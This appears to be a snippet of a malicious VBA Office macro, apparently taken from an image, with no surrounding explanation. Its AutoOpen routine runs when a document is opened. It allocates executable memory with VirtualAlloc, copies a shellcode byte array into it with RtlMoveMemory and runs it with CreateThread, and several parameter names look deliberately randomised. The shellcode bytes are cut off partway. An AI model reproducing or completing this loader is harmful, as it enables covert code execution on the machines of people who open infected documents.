 1 Private Declare PtrSafe Function CreateThread Lib "kernel32" (ByVal Tvxs As Long, ByVal Fgxcbxxl
2 Private Declare PtrSafe Function VirtualAlloc Lib "kernel32" (ByVal Xvmr As Long, ByVal Vwpuh As
3 Private Declare PtrSafe Function RtlMoveMemory Lib "kernel32" (ByVal Eem As LongPtr, ByRef Ijig
4
5 Sub AutoOpen()
6 Dim byte As Long, shellcode As Variant, i As Long
7 Dim  virtualpage As LongPtr, Bisawqts As LongPtr
8 shellcode = Array(232,130,0,0,0,96,137,229,49,192,100,139,80,48,139,82,12,139,82,20, ....
9 virtualpage = VirtualAlloc(0, UBound(shellcode), &H1000, &H40)
10 For i = LBound(shellcode) To UBound(shellcode)
11 byte = shellcode(i)
12 Bisawqts = RtlMoveMemory(virtualpage + i, byte, 1)
13 Next i
14 Bisawqts = CreateThread(0, 0, virtualpage, 0, 0, 0)
15 End Sub